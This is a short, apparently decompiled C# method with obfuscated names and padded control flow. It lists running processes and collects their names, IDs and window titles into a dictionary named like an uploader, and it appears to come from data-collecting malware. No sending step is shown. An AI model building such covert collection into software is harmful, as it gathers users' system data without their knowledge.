 public void powersuo(Process[] proc_init, string[] array, int[] inter, string[] stringer)
{
int num = 0;
if (num == 0)
{
num++;
}
if (num == 1)
{
num++;
}
if (num == 2)
{
int num2 = 0;
int num3 = 0;
if (num == 2)
{
foreach (Process process in proc_init)
{
array[num2] = process.ProcessName + Encoding.UTF8.GetString(this.riot);
inter[num2] = process.Id;
num3 += process.Id;
stringer[num2] = process.MainWindowTitle;
ekeoilpubs.ekeoiluploader["Process" + num2] = process.ProcessName + Encoding.UTF8.GetString(this.riot);
num2++;
}
}
}